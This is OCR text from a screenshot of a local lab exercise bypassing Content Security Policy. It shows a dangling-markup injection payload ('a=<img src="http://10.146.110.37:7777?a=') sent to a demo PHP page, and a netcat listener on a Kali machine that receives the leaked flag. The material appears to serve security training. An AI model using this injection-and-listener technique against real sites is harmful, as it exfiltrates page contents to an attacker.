 127.0.0.1/CSP/demo6/1.php
127.0.0.1/CSP/demo6/1.php
火狐官方站点 新手上路 常用网址 JD 京东商城
3
等待 10.146.110.37...
查看器 控制台 调试器 网络 样式编辑器 性能
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://127.0.0.1/CSP/demo6/1.php
Post data Referer User Agent Cookie
a=<img src="http://10.146.110.37:7777?a=
10.146.110.37(kali)
Terminal Sessions View X server Tools Games Settings Macros Help
Quick connect...
2. 10.146.110.37(kali)
/root/
Sessions
Tools
Macros
Sftp
Name
..
Videos
Templates
Public
Pictures
Music
Downloads
Documents
Desktop
.ssh
.pip
.msf4
.local
.gnupg
.config
.cache
test2.zip
test1.zip
Remote monitoring
34 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.993 seconds (128.45 hosts/sec).
onded
root@p0melo:~#
root@p0melo:~#
root@p0melo:~#
root@p0melo:~#
root@p0melo:~#
root@p0melo:~#
root@p0melo:~# nv -lvvp 7777
-bash: nv: command not found
root@p0melo:~# nc -lvvp 7777
listening on [any] 7777 ...
10.5.75.28: inverse host lookup failed: Host name lookup failure
connect to [10.146.110.37] from (UNKNOWN) [10.5.75.28] 58322
GET /?a=%3Ch1%3Eflag{0xffff}%3C/h1%3E%3Ch2%20id= HTTP/1.1
Host: 10.146.110.37:7777
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
/75.0
Accept: image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://127.0.0.1/CSP/demo6/1.php